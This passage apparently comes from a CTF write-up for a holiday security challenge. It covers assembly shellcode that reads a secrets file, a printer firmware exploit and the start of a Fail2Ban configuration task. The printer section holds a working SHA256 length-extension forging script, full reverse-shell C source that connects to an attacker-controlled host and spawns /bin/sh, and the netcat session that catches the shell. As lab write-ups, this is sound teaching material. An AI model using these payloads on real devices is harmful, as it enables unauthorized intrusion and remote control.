; Perform the syscall
syscall

; syscall sets rax to the file handle, so to return the file handle we don't
; need to do anything else!
ret
11. Reading a File
Finally, we're going to read the content of a file! The goal is to read the
content of /var/northpolesecrets.txt. We're told to do so in four
steps:
- A call to
sys_opento get a file descriptor to/var/northpolesecrets.txt. - A call to
sys_readto read the file and put its content inrsp(i.e. the stack). - A call to
sys_writeto write the content of the file from the stack tostdout. - A call to
sys_exitto exit properly.
Now, sys_read takes the length to read as an argument, but we don't
know the length of the content of /var/northpolesecrets.txt
beforehand. The tutorial tells us to "experiment to find the right
count", and that "if it's a bit too high, that's perfectly fine". So
let's hardcode a large value, such as 1000:
; TODO: Get a reference to this
call get_file_name_addr
db '/var/northpolesecrets.txt',0

; TODO: Call sys_open
get_file_name_addr:

pop rdi ; we get the address of the file name
mov rsi, 0 ; flag for sys_open
mov rdx, 0 ; mode for sys_open
mov rax, 2 ; syscall number for sys_open

syscall

; TODO: Call sys_read on the file handle and read it into rsp
mov rdi, rax ; we store the file descriptor in rdi
mov rsi, rsp ; we read the file to rsp, i.e. the stack
mov rdx, 1000 ; count value for sys_read
mov rax, 0 ; syscall number for sys_read

syscall

; TODO: Call sys_write to write the contents from rsp to stdout (1)
; NB: we don't have to set rdx because it was already set to 1000 during
; the syscall to sys_read
mov rdi, 1 ; file descriptor of stdout
mov rax, 1 ; syscall number for sys_write

syscall

; TODO: Call sys_exit
mov rdi, 1 ; return value for sys_exit
mov rax, 60 ; syscall number for sys_exit

syscall
We execute our code and get the content of /var/northpolesecrets.txt
(plus some garbage that was on the stack) written to stdout! The
content of the file is:
Secret to KringleCon success: all of our speakers and organizers, providing the gift of cyber security knowledge, free to the community.
Objective 7: Printer Exploitation
In Jack's office, we find a printer that was stolen from Santa's castle.
We're told to get shell access on this printer and to get the content of
/var/spool/printer.log.
There isn't much we can do in the web interface, because most functionalities
require a password to be accessed. However, we have access to the firmware
update functionality. We can update the printer's firmware, and download
the current firmware, exported as a JSON file called
firmware-export.json:
{
  "firmware": "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",
  "signature": "2bab052bf894ea1a255886fde202f451476faba7b941439df629fdeb1ff0dc97",
  "secret_length": 16,
  "algorithm": "SHA256"
}
So, we have the base64-encoded firmware. There's also a signature, and what are most likely parameters to generate said signature: the algorithm, and the length of the secret. Of course, the secret itself is not in the export.
Let's decode the firmware and see what form it has. I'm using jq
because I'm a hipster, but you can just copy/paste the string to a file.
$ jq '.firmware' < firmware-export.json | tr -d '"' | base64 -d > firmware
$ file firmware
firmware: Zip archive data, at least v2.0 to extract
So, it's a ZIP archive. Let's extract it:
$ mv firmware{,.zip}
$ unzip firmware.zip
Archive:  firmware.zip
  inflating: firmware.bin
$ file firmware.bin
firmware.bin: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=fc77960dcdd5219c01440f1043b35a0ef0cce3e2, not stripped
It simply contains a 64-bit ELF executable called firmware.bin.
So, the idea would be to modify our firmware so that we can introduce a
backdoor, update the printer, and get a shell. But, there is the small matter
of the signature: the printer won't accept our malicious firmware if it's not
properly signed. Let's take our original firmware-export.json and
modify the signature field to see what happens:

Ha! We now know how the signature is computed:
sha256(<secret> + raw_file_data). This is interesting, because this
kind of signature schema is vulnerable to length extension attacks.
This is because SHA256 follows the Merkle–Damgård construction.
It's actually something I exploited in a previous CTF challenge.
Basically, if we know:
datasha256(secret + data)- The length of
secret
We can compute sha256(secret + data + modifier + additional_data). This
would allow us to append data to the ZIP file. But how will that allow us to
add a backdoor to the firmware? Well, ZIP files are analyzed backwards. Here's
an explanation image from @corkami (him
again):

This means that we can just add a malicious ZIP file at the end of our original firmware ZIP file. The malicious ZIP file will be parsed, and the original ZIP file will be ignored.
Here's some basic commands to check this fact out:
$ echo foo > foo.txt
$ echo bar > bar.txt
$ zip foo.zip foo.txt
  adding: foo.txt (stored 0%)
$ zip bar.zip bar.txt
  adding: bar.txt (stored 0%)
$ cat foo.zip bar.zip > concat.zip
$ rm foo.txt bar.txt
$ unzip concat.zip
Archive:  concat.zip
warning [concat.zip]:  168 extra bytes at beginning or within zipfile
  (attempting to process anyway)
 extracting: bar.txt
$ cat bar.txt
bar
It works! This means that we can now try to backdoor our ZIP file. I found a Python library called hlextend that can be used to perform hash length extension attacks against SHA1, SHA256, and SHA512. Perfect!
Here's the forging code (hlextend is written in Python 2, and so is
this code, unfortunately):
#!/usr/bin/env python2

import sys
import json
import base64

import hlextend

def main():
    # Argument parsing
    if len(sys.argv) != 3:
        print 'usage: {} <firmware-export.json> <zip_file_to_append>'.format(sys.argv[0])
        sys.exit(1)

    # We parse the original firmware-export.json
    with open(sys.argv[1], 'rb') as f:
        firmware_export = json.loads(f.read())

    # We open our malicious ZIP file
    with open(sys.argv[2], 'rb') as f:
        file_to_append_content = f.read()

    # We get the original information from firmware-export.json
    original_firmware = base64.b64decode(firmware_export['firmware'])
    original_sig = firmware_export['signature']
    original_algorithm = firmware_export['algorithm']
    secret_length = firmware_export['secret_length']

    # We prepare our hash length extension attack
    extender = hlextend.new(original_algorithm.lower())
    new_file = extender.extend(file_to_append_content, original_firmware, secret_length, original_sig, raw=True)
    new_sig = extender.hexdigest()

    # We encode our backdoored file
    zip_value_encoded = base64.b64encode(new_file)

    # We create our new firmware in JSON
    firmware_json = {'secret_length': secret_length, 'algorithm': original_algorithm}
    firmware_json['firmware'] = zip_value_encoded
    firmware_json['signature'] = new_sig

    print json.dumps(firmware_json)

if __name__ == '__main__':
    main()
We'll first try our length extension attack with an innocuous ZIP file. Let's
ZIP up the ls binary, and see what happens:
$ zip -r ls.zip /bin/ls
  adding: bin/ls (deflated 57%)
$ ./forge.py
usage: ./forge.py <firmware-export.json> <zip_file_to_append>
$ ./forge.py firmware-export.json ls.zip > firmware-forge-ls.json
Now let's upload our forged firmware:

Hurray, we passed the signature check! However, since there is no
firmware.bin in our ZIP file, the update did not work. Now, we just
have to create a backdoor called firmware.bin, and we should be good
to go:
/* credits to http://blog.techorganic.com/2015/01/04/pegasus-hacking-challenge/ */
/* reverse_shell.c */

#include <stdio.h>
#include <unistd.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <arpa/inet.h>

#define REMOTE_ADDR "IP_YOU_OWN"
#define REMOTE_PORT PORT_YOU_LISTEN_ON

int main(int argc, char *argv[])
{
    struct sockaddr_in sa;
    int s;

    sa.sin_family = AF_INET;
    sa.sin_addr.s_addr = inet_addr(REMOTE_ADDR);
    sa.sin_port = htons(REMOTE_PORT);

    s = socket(AF_INET, SOCK_STREAM, 0);
    connect(s, (struct sockaddr *)&sa, sizeof(sa));
    dup2(s, 0);
    dup2(s, 1);
    dup2(s, 2);

    execve("/bin/sh", 0, 0);
    return 0;
}
$ gcc -o firmware.bin reverse_shell.c
reverse_shell.c: In function ‘main’:
reverse_shell.c:29:5: warning: null argument where non-null required (argument 2) [-Wnonnull]
   29 |     execve("/bin/sh", 0, 0);
      |     ^~~~~~
$ zip -r reverse_shell.zip firmware.bin
  adding: firmware.bin (deflated 83%)
$ ./forge.py firmware-export.json reverse_shell.zip > firmware-forged-backdoor.json
Let's upload our backdoor:

Oh yeah! Now we check on our reverse shell:
$ nc -nlvp $PORT
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::$PORT
Ncat: Listening on 0.0.0.0:$PORT
Ncat: Connection from 34.121.219.20.
Ncat: Connection from 34.121.219.20:40030.
python -c "import pty; pty.spawn('/bin/bash')"
app@44a226b5ae56:/app$ grep '.xlsx' /var/spool/printer.log
grep '.xlsx' /var/spool/printer.log
Q4 Game Floor Earnings.xlsx
Troll_Pay_Chart.xlsx
The last printed .xlsx file is called Troll_Pay_Chart.xlsx.
Objective 8:
Eve Snowshoes's Cranberry Pi Challenge
Jack is trying to break into Santa's workshop!

Santa's elves are working 24/7 to manually look through logs, identify the
malicious IP addresses, and block them. We need your help to automate this so
the elves can get back to making presents!

Can you configure Fail2Ban to detect and block the bad IPs?

 * You must monitor for new log entries in /var/log/hohono.log
 * If an IP generates 10 or more failure messages within an hour then it must
   be added to the naughty list by running naughtylist add <ip>
        /root/naughtylist add 12.34.56.78
 * You can also remove an IP with naughtylist del <ip>
        /root/naughtylist del 12.34.56.78
 * You can check which IPs are currently on the naughty list by running
        /root/naughtylist list

You'll be rewarded if you correctly identify all the malicious IPs with a
Fail2Ban filter in /etc/fail2ban/filter.d, an action to ban and unban in
/etc/fail2ban/action.d, and a custom jail in /etc/fail2ban/jail.d. Don't
add any nice IPs to the naughty list!

*** IMPORTANT NOTE! ***

Fail2Ban won't rescan any logs it has already seen. That means it won't
automatically process the log file each time you make changes to the Fail2Ban
config. When needed, run /root/naughtylist refresh to re-sample the log file
and tell Fail2Ban to reprocess it.

root@66b263e0bc97:~#
Alright, we need to write custom fail2ban rules to block Jack from
attacking Santa's workshop. To do so, we're told to create:
- A custom filter in
/etc/fail2ban/filter.d. This filter will contain the regular expressions used to match malicious entries and ignored entries in our log file. - A custom action in
/etc/fail2ban/action.d. This action will contain commands to ban and unban IP addresses. - A custom jail in
/etc/fail2ban/jail.d. This jail will take the path to our log file, our custom filter, our custom action, and the parameters to determine whether to block an IP or not (here, we're told that 10 failures within an hour should warrant a block.
If we take a look at /var/log/hohono.log, we see seven types of
messages:
- Failure messages - Failed login from <HOST> for <username> - Login from <HOST> rejected due to unknown user name - Invalid heartbeat <heartbeat> from <HOST> - <HOST> sent a malformed request
- Success messages - Valid heartbeat from <HOST> - <HOST>: Request completed successfully - Login from <HOST> successful
We can create our filter /etc/fail2ban/filter.d/hohono.conf with the
following content:
[Definition]
failregex = Failed login from <HOST> for .*
            Login from <HOST> rejected due to unknown user name
            Invalid heartbeat .* from <HOST>
            <HOST> sent a malformed request
ignoreregex = Valid heartbeat from <HOST>
              <HOST>: Request completed successfully
              Login from <HOST> successful
We can test our regular expressions against the actual log file:
root@66b263e0bc97:~# fail2ban-regex /var/log/hohono.log /etc/fail2ban/filter.d/hohono.conf

Running tests
=============

Use   failregex filter file : hohono, basedir: /etc/fail2ban
Use         log file : /var/log/hohono.log
Use         encoding : UTF-8


Results
=======

Failregex: 3851 total
|-  #) [# of hits] regular expression
|   1) [956] Failed login from <HOST> for .*
|   2) [916] Login from <HOST> rejected due to unknown user name
|   3) [994] Invalid heartbeat .* from <HOST>
|   4) [985] <HOST> sent a malformed request
`-

Ignoreregex: 28482 total
|-  #) [# of hits] regular expression
|   1) [9508] Valid heartbeat from <HOST>
